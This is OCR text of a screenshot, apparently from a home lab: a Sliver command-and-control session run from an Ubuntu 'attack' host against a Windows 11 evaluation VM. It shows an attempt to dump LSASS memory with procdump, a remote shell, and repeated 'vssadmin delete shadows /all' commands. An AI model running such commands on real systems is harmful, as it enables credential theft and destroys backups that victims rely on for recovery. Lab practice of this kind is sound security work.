 WinDev2305Eval - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Ubuntu 64-bit
WinDev2305Eval
Home
WinDev2305Eval
Ubuntu 64-bit
Recycle Bin
DevCenter
PDF
EULA
VSCode
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32>
root@attack: /opt/sliver
-rw-rw-rw- XboxNetApiSvc.dll 1.3 MiB Fri May 06 22:20:01 -0700 2022
-rw-rw-rw- xcopy.exe 72.0 KiB Fri May 06 22:20:02 -0700 2022
-rw-rw-rw- XInput1_4.dll 68.0 KiB Fri May 06 22:20:04 -0700 2022
-rw-rw-rw- XInput9_1_0.dll 32.0 KiB Fri May 06 22:20:04 -0700 2022
-rw-rw-rw- XInputUap.dll 72.0 KiB Fri May 06 22:19:17 -0700 2022
-rw-rw-rw- xmlfilter.dll 116.0 KiB Fri May 06 22:19:43 -0700 2022
-rw-rw-rw- xmllite.dll 231.4 KiB Tue May 09 12:37:31 -0700 2023
-rw-rw-rw- xmlprovi.dll 52.0 KiB Fri May 06 22:19:37 -0700 2022
-rw-rw-rw- xolehlp.dll 84.0 KiB Tue May 09 12:41:38 -0700 2023
-rw-rw-rw- XpsDocumentTargetPrint.dll 392.0 KiB Tue May 09 12:38:54 -0700 2023
-rw-rw-rw- XpsGdiConverter.dll 436.0 KiB Fri May 06 22:19:42 -0700 2022
-rw-rw-rw- XpsPrint.dll 1.2 MiB Tue May 09 12:38:54 -0700 2023
-rw-rw-rw- xpspushlayer.dll 364.0 KiB Fri May 06 22:19:42 -0700 2022
-rw-rw-rw- XpsRasterService.dll 656.0 KiB Fri May 06 22:19:42 -0700 2022
-rw-rw-rw- xpsservices.dll 2.3 MiB Tue May 09 12:38:54 -0700 2023
-rw-rw-rw- XpsToPclmConverter.dll 260.0 KiB Fri May 06 22:19:42 -0700 2022
-rw-rw-rw- XpsToPwgrConverter.dll 96.0 KiB Fri May 06 22:19:42 -0700 2022
-rw-rw-rw- xwizard.dtd 3.9 KiB Fri May 06 22:20:15 -0700 2022
-rw-rw-rw- xwizard.exe 88.0 KiB Fri May 06 22:20:15 -0700 2022
-rw-rw-rw- xwizards.dll 456.0 KiB Fri May 06 22:20:15 -0700 2022
-rw-rw-rw- xwreg.dll 144.0 KiB Fri May 06 22:20:15 -0700 2022
-rw-rw-rw- xwtpdui.dll 284.0 KiB Fri May 06 22:20:15 -0700 2022
-rw-rw-rw- xwtpw32.dll 168.0 KiB Fri May 06 22:20:15 -0700 2022
drwxrwxrwx zh-CN <dir> Tue May 09 12:53:40 -0700 2023
drwxrwxrwx zh-TW <dir> Tue May 09 12:53:40 -0700 2023
-rw-rw-rw- zipcontainer.dll 100.0 KiB Fri May 06 22:19:20 -0700 2022
-rw-rw-rw- zipfldr.dll 320.0 KiB Fri May 06 22:19:35 -0700 2022
-rw-rw-rw- ztrace_maps.dll 52.0 KiB Tue May 09 12:36:35 -0700 2023
[server] sliver (COMPARATIVE_MEASUREMENT) > procdump -n lsass.exe -s lsass.dmp
[!] rpc error: code = Unknown desc = Incorrect function.
[server] sliver (COMPARATIVE_MEASUREMENT) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 9068
PS C:\Windows\system32> vssadmin delete shadows /all
vssadmin delete shadows /all
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
No items found that satisfy the query.
PS C:\Windows\system32> whoami
whoami
windev2305eval\user
PS C:\Windows\system32> vssadmin delete shadows /all
vssadmin delete shadows /all
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
No items found that satisfy the query.
PS C:\Windows\system32> whoami
Windows 11 Enterprise Evaluation
Windows License valid for 90 days
Build 22621.ni_release.220506-1250